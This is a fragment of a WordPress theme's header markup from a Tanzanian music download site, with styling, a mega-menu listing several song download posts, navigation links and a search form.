	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_69a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_69a" >
<style>
/* custom css */
.tdi_48_69a .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_69a .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_69a .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_69a .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_69a:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_69a:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_69a.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_69a.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_69a .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_69a .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_69a .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_69a .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_69a .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_69a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_69a .entry-thumb{
					background-position: center 50%;
				}.tdi_48_69a .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_69a .td-module-meta-info,
				.ie11 .tdi_48_69a .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_69a .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_69a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_69a .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_69a .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_69a .td-post-category{
					display: inline-block;
				}.tdi_48_69a .td-post-author-name{
					display: none;
				}.tdi_48_69a .entry-review-stars{
					display: inline-block;
				}.tdi_48_69a .td-icon-star,
                .tdi_48_69a .td-icon-star-empty,
                .tdi_48_69a .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_69a .td-module-comments{
					display: none;
				}.tdi_48_69a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_69a:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48_69a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_69a .block-mega-child-cats{
					width: 160px;
				}.tdi_48_69a .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_69a .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_69a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_69a .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_69a .td-module-container:before{
					bottom: -13px;
				}.tdi_48_69a .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_69a .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48_69a .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48_69a .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48_69a .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_69a .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_69a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_69a .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_69a .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48_69a .td-module-container:before{
					bottom: -13px;
				}.tdi_48_69a .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48_69a .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_69a .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48_69a .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_69a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_69a .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_69a .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48_69a = new tdBlock();
block_tdi_48_69a.id = "tdi_48_69a";
block_tdi_48_69a.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_69a","tdc_css_class_style":"tdi_48_69a_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48_69a"}';
block_tdi_48_69a.td_column_number = "3";
block_tdi_48_69a.block_type = "tdb_header_mega_menu";
block_tdi_48_69a.post_count = "4";
block_tdi_48_69a.found_posts = "579";
block_tdi_48_69a.header_color = "";
block_tdi_48_69a.ajax_pagination_infinite_stop = "";
block_tdi_48_69a.max_num_pages = "145";
tdBlocksArray.push(block_tdi_48_69a);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_48_69a" 
                        id="tdi_49_5ae" 
                        data-td_block_id="tdi_48_69a" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_48_69a" 
                        id="tdi_50_aab" 
                        data-td_block_id="tdi_48_69a" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_48_69a" 
                        id="tdi_51_bb5" 
                        data-td_block_id="tdi_48_69a" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48_69a class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_69a" data-td_block_id="tdi_48_69a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_69a" data-td_block_id="tdi_48_69a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_a24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_a24" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_a24{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_a24 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_a24{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_a24 .tdb-search-txt{
                    top: 0px;
                }.tdi_54_a24 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_a24 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_a24 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_a24 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_a24 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_a24 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_a24 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_a24 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_a24 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_a24 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_a24 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_a24 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_a24 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_a24 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_a24 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_a24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_a24 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_a24 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_a24 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_a24 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_a24 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_a24 .td-image-container,
				.ie11 .tdi_54_a24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_a24 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_a24 .td-module-meta-info,
				.ie11 .tdi_54_a24 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_a24 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_a24 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_a24 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_a24 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_a24 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_a24 .td-read-more{
					display: none;
				}.tdi_54_a24 .td-post-author-name{
					display: none;
				}.tdi_54_a24 .td-icon-star,
                .tdi_54_a24 .td-icon-star-empty,
                .tdi_54_a24 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_a24 .td-module-comments{
					display: none;
				}.tdi_54_a24 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_a24 .td_module_wrap:hover .td-module-title a,
				.tdi_54_a24 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_a24 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_a24 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_a24 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_a24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_a24 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_a24 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_a24 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_a24 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_a24 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_a24 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_a24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_a24 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_a24 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_a24 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_a24 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_a24 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_a24 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_6b6" class="tdc-zone"><div class="tdc_zone tdi_56_699  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

